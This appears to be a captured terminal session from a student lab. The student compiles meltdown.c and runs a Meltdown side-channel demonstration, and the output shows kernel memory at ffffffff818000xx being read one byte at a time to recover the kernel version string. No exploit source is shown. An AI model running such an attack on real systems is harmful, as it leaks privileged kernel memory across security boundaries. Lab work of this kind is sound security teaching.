 wzh@wzh-HP-Pavilion-Notebook: ~/lab4
拼
21:40
ALL information:
%s version %s (buildd@lgw01-43) (gcc version 4.8.4
wzh@wzh-HP-Pavilion-Notebook:~/lab4$ make
gcc -o meltdown meltdown.c
wzh@wzh-HP-Pavilion-Notebook:~/lab4$ ./run.sh
read:ffffffff81800060 data=25 %
read:ffffffff81800061 data=73 s
read:ffffffff81800062 data=20
read:ffffffff81800063 data=76 v
read:ffffffff81800064 data=65 e
read:ffffffff81800065 data=72 r
read:ffffffff81800066 data=73 s
read:ffffffff81800067 data=69 i
read:ffffffff81800068 data=6f o
read:ffffffff81800069 data=6e n
read:ffffffff8180006a data=20
read:ffffffff8180006b data=25 %
read:ffffffff8180006c data=73 s
read:ffffffff8180006d data=20
read:ffffffff8180006e data=28 (
read:ffffffff8180006f data=62 b
read:ffffffff81800070 data=75 u
read:ffffffff81800071 data=69 i
read:ffffffff81800072 data=6c l
read:ffffffff81800073 data=64 d
read:ffffffff81800074 data=64 d
read:ffffffff81800075 data=40 @
read:ffffffff81800076 data=6c l
read:ffffffff81800077 data=67 g
read:ffffffff81800078 data=77 w
read:ffffffff81800079 data=30 0
read:ffffffff8180007a data=31 1
read:ffffffff8180007b data=2d -
read:ffffffff8180007c data=34 4
read:ffffffff8180007d data=33 3
read:ffffffff8180007e data=29 )
read:ffffffff8180007f data=20
read:ffffffff81800080 data=28 (
read:ffffffff81800081 data=67 g
read:ffffffff81800082 data=63 c
read:ffffffff81800083 data=63 c
read:ffffffff81800084 data=20
read:ffffffff81800085 data=76 v
read:ffffffff81800086 data=65 e
read:ffffffff81800087 data=72 r
read:ffffffff81800088 data=73 s
read:ffffffff81800089 data=69 i
read:ffffffff8180008a data=6f o
read:ffffffff8180008b data=6e n
read:ffffffff8180008c data=20
read:ffffffff8180008d data=34 4
read:ffffffff8180008e data=2e .
read:ffffffff8180008f data=38 8
read:ffffffff81800090 data=2e .
read:ffffffff81800091 data=34 4
ALL information:
%s version %s (buildd@lgw01-43) (gcc version 4.8.4
wzh@wzh-HP-Pavilion-Notebook:~/lab4$